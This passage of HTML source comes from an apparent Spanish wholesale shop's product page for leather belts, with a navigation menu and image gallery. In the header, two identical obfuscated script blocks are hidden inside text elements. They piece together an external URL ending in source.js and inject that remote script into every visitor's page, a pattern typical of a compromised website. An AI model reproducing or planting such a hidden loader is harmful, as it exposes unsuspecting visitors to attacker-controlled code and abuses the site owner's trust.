	<li id="menu-item-109292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109292 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cacharel-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109293 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cacharel-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109294 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/cinturones-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CINTURONES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109295 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-de-hombre-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a></li>
	<li id="menu-item-109296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109296 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109297 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-sport-al-por-mayor/" class="woodmart-nav-link">SPORT</a></li>
	<li id="menu-item-109298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109298 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-infantiles-al-por-mayor/" class="woodmart-nav-link">NIÑO</a></li>
	<li id="menu-item-109299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109299 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/tirantes-al-por-mayor/" class="woodmart-nav-link">TIRANTES</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109300 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/ofertas-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">OFERTAS</span></a></li>
<li id="menu-item-109301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109301 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/novedades-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">NOVEDADES</span></a></li>
<li id="menu-item-109302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109302 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/contact-us-3/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-61088" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-sticky-on product-no-bg product type-product post-61088 status-publish first instock product_cat-cinturones-al-por-mayor product_cat-cinturones-sport-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-bottom_grid image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper  owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
			<div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg"><img width="600" height="450" src="[data-uri]" class="wp-post-image wd-lazy-load woodmart-lazy-load wd-lazy-fade wp-post-image" alt="cinturon_piel_pase_35_99160c" title="cinturon_piel_pase_35_99160c" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg 800w" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_pase_35_99160c" title="cinturon_piel_pase_35_99160c" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_99004c_2" title="cinturon_piel_99004c_2" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_2.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_99004c_3" title="cinturon_piel_99004c_3" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004c_3.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_pase_35_99004n" title="cinturon_piel_pase_35_99004n" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004n.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_99004n_2" title="cinturon_piel_99004n_2" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_2.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_99004n_3" title="cinturon_piel_99004n_3" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004n_3.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_pase_35_99004_m" title="cinturon_piel_pase_35_99004_m" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99004_m.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_99004m_2" title="cinturon_piel_99004m_2" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-600x450.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_2.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3.jpg"><img width="600" height="450" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_99004m_3" title="cinturon_piel_99004m_3" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_99004m_3.jpg" 